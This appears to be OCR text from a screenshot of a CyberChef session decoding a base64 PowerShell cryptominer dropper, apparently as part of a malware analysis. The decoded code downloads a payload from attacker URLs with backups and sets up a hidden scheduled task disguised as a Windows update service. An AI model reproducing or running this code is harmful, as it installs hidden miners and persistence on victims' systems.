 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
AgIHsKICAgICAgICBVcGRhdGUgJG1pbmVyX3VybCAkbWluZXJfdXJsX2JhY2t1cCAkbWluZXJfc
GF0aCAkbWluZXJfbmFtZQogICAgfQp9CmVsc2UgewogICAgVXBkYXRlICRtaW5lcl91cmwgJG1p
bmVyX3VybF9iYWNrdXAgJG1pbmVyX3BhdGggJG1pbmVyX25hbWUKfQojbWluZXJfY2ZnX3BhdGg
KaWYoKFRlc3QtUGF0aCAkbWluZXJfY2ZnX3BhdGgpKQp7CiAgICBXcml0ZS1PdXRwdXQgIm1pbm
VyX2NmZyBmaWxlIGV4aXN0IgogICAgaWYoKEdldC1JdGVtICRtaW5lcl9jZmdfcGF0aCkubGVuZ
3RoIC1uZSAkbWluZXJfY2ZnX3NpemUpCiAgICB7CiAgICAgICAgVXBkYXRlICRtaW5lcl9jZmdf
dXJsICRtaW5lcl9jZmdfdXJsX2JhY2t1cCAkbWluZXJfY2ZnX3BhdGggJG1pbmVyX2NmZ19uYW1
lCiAgICB9Cn0KZWxzZSB7CiAgICBVcGRhdGUgJG1pbmVyX2NmZ191cmwgJG1pbmVyX2NmZ191cm
xfYmFja3VwICRtaW5lcl9jZmdfcGF0aCAkbWluZXJfY2ZnX25hbWUKfQoKUmVtb3ZlLUl0ZW0gJ
HBheWxvYWRfcGF0aApSZW1vdmUtSXRlbSAkSE9NRVx1cGRhdGUucHMxClRyeSB7CiAgICAkdmMg
PSBOZXctT2JqZWN0IFN5c3RlbS5OZXQuV2ViQ2xpZW50CiAgICAkdmMuRG93bmxvYWRGaWxlKCR
wYXlsb2FkX3VybCwkcGF5bG9hZF9wYXRoKQp9CkNhdGNoIHsKICAgIFdyaXRlLU91dHB1dCAiZG
93bmxvYWQgd2l0aCBiYWNrdXJsIgogICAgJHZjID0gTmV3LU9iamVjdCBTeXN0ZW0uTmV0LldlY
kNsaWVudAogICAgJHZjLkRvd25sb2FkRmlsZSgkcGF5bG9hZF91cmxfYmFja3VwLCRwYXlsb2Fk
ABC 2732 1 2360 Raw Bytes L
Output
Catch {
    Write-Output "download with backurl"
    $vc = New-Object System.Net.WebClient
    $vc.DownloadFile($payload_url_backup,$payload_path)
}
echo F | xcopy /y $payload_path $HOME\update.ps1
SchTasks.exe /Create /SC MINUTE /TN "Update service for Windows Service"
/TR "PowerShell.exe -ExecutionPolicy bypass -windowstyle hidden -File
$HOME\update.ps1" /MO 30 /F
Start-Sleep 5
ABC 2047 74 1770 9ms Raw Bytes (detected) LF (detected